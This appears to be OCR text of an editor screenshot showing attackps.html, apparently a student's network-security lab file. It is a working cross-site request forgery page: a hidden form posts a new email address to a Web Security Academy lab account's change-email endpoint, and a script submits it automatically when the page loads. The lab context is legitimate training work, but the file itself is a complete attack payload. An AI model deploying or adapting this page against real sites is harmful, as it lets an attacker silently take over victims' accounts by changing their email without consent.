 attackps.html — AttackPS
EXPLORER
ATTACKPS
attackps.html
navigate.html
attackps.html navigate.html index.php control.php attack.html
attackps.html > html
1 <html>
2
3 <head>
4 <meta charset="UTF-8">
5 <title>NT101_Antoanmang</title>
6 <link rel="stylesheet" href="style.css">
7 <meta charset="UTF-8">
8 </head>
9
10 <body>
11 <td><h2> <td><h2 class="title-up">Push Me Please</h2></td></h2></td>
12 <form action="https://0abe006b047286cac3171fcb004b0050.web-security-academy.net/my-account/change-email" method="POST">
13 <input type="hidden" name="email" value="attacklan3@gmail" />
14 <input type="submit"></input>
15 </form>
16 <script>
17 document.querySelector('form').submit();
18 </script>
19 </body>
20
21 </html>